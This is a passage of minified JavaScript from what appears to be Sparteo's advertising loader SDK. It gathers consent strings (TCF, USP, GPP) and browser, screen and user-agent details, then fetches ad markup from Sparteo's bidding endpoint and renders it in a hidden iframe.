for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return U(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function U(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function V(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return F(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(F(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,F(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,F(f,"constructor",l),F(l,"constructor",c),c.displayName="GeneratorFunction",F(l,o,"GeneratorFunction"),F(f),F(f,o,"Generator"),F(f,r,function(){return this}),F(f,"toString",function(){return"[object Generator]"}),(V=function(){return{w:i,m:p}})()}function F(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}F=function(t,e,n,r){function i(e,n){F(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},F(t,e,n,r)}function R(t){return R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},R(t)}function H(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){H(i,r,o,a,u,"next",t)}function u(t){H(i,r,o,a,u,"throw",t)}a(void 0)})}}var q=1e3;function z(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function J(){return K.apply(this,arguments)}function K(){return K=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),q))},t)})),K.apply(this,arguments)}function $(){return X.apply(this,arguments)}function X(){return(X=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),q))},t)}))).apply(this,arguments)}function Y(){return Z.apply(this,arguments)}function Z(){return(Z=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),q))},t)}))).apply(this,arguments)}function Q(t,e,n){return tt.apply(this,arguments)}function tt(){return(tt=B(V().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,h,d,y,v,m,b,g,w,S,O,k;return V().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=W(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s=["coppa","tcString","gdpr","addtlConsent"].some(function(t){return void 0===e[t]}),f=s?J():null,p=void 0===e.usp,h=p?$():null,d=void 0===e.gpp,y=d?Y():null,t.n=1,Promise.all([f,h,y]);case 1:v=t.v,m=W(v,3),b=m[0],g=m[1],w=m[2],b&&("tcloaded"===b.eventStatus&&void 0===e.coppa&&void 0!==b.cmpStatus&&(e.coppa="coppa"===b.cmpStatus?"1":"0"),void 0===e.tcString&&void 0!==b.tcString&&(e.tcString=b.tcString),void 0===e.gdpr&&void 0!==b.gdprApplies&&(e.gdpr=b.gdprApplies?"1":"0"),void 0===e.addtlConsent&&void 0!==b.addtlConsent&&(e.addtlConsent=b.addtlConsent)),p&&null!=g&&g.uspString&&(e.usp=g.uspString),d&&(null!=w&&null!==(S=w.pingData)&&void 0!==S&&S.gppString&&(e.gpp=w.pingData.gppString),null!=w&&null!==(O=w.pingData)&&void 0!==O&&O.applicableSections&&(e.gppSid=w.pingData.applicableSections.join(","))),t.n=3;break;case 2:t.p=2,k=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(k.message)));case 3:return t.a(2)}},t,null,[[0,2]])}))).apply(this,arguments)}function et(t,e,n){try{"object"===R(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=I(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function nt(t,e,n){return rt.apply(this,arguments)}function rt(){return(rt=B(V().m(function t(e,n,r){var o,i,a,u,c,l,s;return V().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,ot(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function ot(t,e,n){return it.apply(this,arguments)}function it(){return(it=B(V().m(function t(e,n,r){var o,i,a,u;return V().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?at(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=at(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])}))).apply(this,arguments)}function at(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function ut(t){return ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ut(t)}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function lt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return st(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(st(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,st(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,st(f,"constructor",l),st(l,"constructor",c),c.displayName="GeneratorFunction",st(l,o,"GeneratorFunction"),st(f),st(f,o,"Generator"),st(f,r,function(){return this}),st(f,"toString",function(){return"[object Generator]"}),(lt=function(){return{w:i,m:p}})()}function st(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}st=function(t,e,n,r){function i(e,n){st(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},st(t,e,n,r)}function ft(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function pt(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){ft(i,r,o,a,u,"next",t)}function u(t){ft(i,r,o,a,u,"throw",t)}a(void 0)})}}function ht(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mt(r.key),r)}}function dt(t,e,n){yt(t,e),e.set(t,n)}function yt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function vt(t,e,n){return(e=mt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function mt(t){var e=function(t,e){if("object"!=ut(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ut(e)?e:e+""}function bt(t,e){return t.get(wt(t,e))}function gt(t,e,n){return t.set(wt(t,e),n),n}function wt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var St="__spLogger";"undefined"==typeof window||window[St]||(window[St]={error:function(){var t;(t=console).error.apply(t,arguments)}});var Ot=new WeakMap,kt=new WeakMap,jt=new WeakMap,_t=new WeakMap,Ct=new WeakMap,Pt=new WeakMap,At=new WeakSet,Tt=function(){return t=function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),yt(n=this,r=At),r.add(n),vt(this,"CONSENT_TIMEOUT",1e3),dt(this,Ot,"https://t-bidder.sparteo.com/img?d="),dt(this,kt,2500),dt(this,jt,"https://bid.sparteo.com/loader-auction/corner"),dt(this,_t,void 0),dt(this,Ct,void 0),dt(this,Pt,void 0),gt(_t,this,wt(At,this,Et).call(this)),gt(jt,this,null!==(e=bt(_t,this).loaderEndpoint)&&void 0!==e?e:bt(jt,this)),gt(Ct,this,new M({endpoint:bt(Ot,this),params:{nid:bt(_t,this).networkId}}))},e=[{key:"launch",value:(r=pt(lt().m(function t(){var e,n;return lt().w(function(t){for(;;)switch(t.p=t.n){case 0:if(bt(_t,this).networkId){t.n=1;break}return window[St].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent bootstrap calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,Q(bt(_t,this),bt(Ct,this),"CornerLoader");case 3:return t.n=4,nt(bt(_t,this),bt(Ct,this),"CornerLoader");case 4:return gt(Pt,this,top.document.createElement("iframe")),bt(Pt,this).id="sptLoaderFrame",bt(Pt,this).style.width="0",bt(Pt,this).style.height="0",bt(Pt,this).style.margin="0",bt(Pt,this).style.display="none",top.document.body.appendChild(bt(Pt,this)),t.n=5,wt(At,this,Dt).call(this);case 5:e=t.v,wt(At,this,Lt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return r.apply(this,arguments)})}],e&&ht(t.prototype,e),n&&ht(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r}();function Et(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach(function(e){vt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return et(t,bt(Ct,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Lt(t){try{var e=bt(Pt,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function Dt(){return xt.apply(this,arguments)}function xt(){return(xt=pt(lt().m(function t(){var e,n=this;return lt().w(function(t){for(;;)if(0===t.n)return e=bt(jt,this)+"?"+new URLSearchParams(bt(_t,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=bt(kt,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Tt).launch()})();